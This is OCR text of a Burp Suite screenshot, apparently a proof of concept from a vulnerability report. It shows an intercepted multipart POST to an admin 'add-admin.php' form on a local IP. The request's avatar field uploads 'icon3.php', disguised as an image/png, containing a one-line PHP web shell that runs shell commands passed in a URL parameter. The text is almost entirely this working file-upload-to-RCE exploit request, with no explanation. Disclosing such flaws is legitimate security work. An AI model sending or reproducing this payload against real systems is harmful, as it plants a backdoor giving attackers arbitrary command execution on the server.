 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequenc
Intercept HTTP history WebSockets history Match and replace Proxy se
Intercept on Forward Drop
Time Type Direction Method URL
02:48:01 20 De... HTTP → Request POST https://192.168.232.103:94
Request
Pretty Raw Hex
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://192.168.232.103:9443/Admin/add-admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundaryQbdtAEcr0k07tq4d
25 Content-Disposition: form-data; name="txtusername"
26
27 test3
28 ------WebKitFormBoundaryQbdtAEcr0k07tq4d
29 Content-Disposition: form-data; name="txtfullname"
30
31 test3
32 ------WebKitFormBoundaryQbdtAEcr0k07tq4d
33 Content-Disposition: form-data; name="txtpassword"
34
35 test
36 ------WebKitFormBoundaryQbdtAEcr0k07tq4d
37 Content-Disposition: form-data; name="txtphone"
38
39 123456
40 ------WebKitFormBoundaryQbdtAEcr0k07tq4d
41 Content-Disposition: form-data; name="avatar"; filename="icon3.php"
42 Content-Type: image/png
43
44 <?php echo shell_exec($_GET['c']);?>
45 ------WebKitFormBoundaryQbdtAEcr0k07tq4d
46 Content-Disposition: form-data; name="btncreate"
47
48
49 ------WebKitFormBoundaryQbdtAEcr0k07tq4d--
50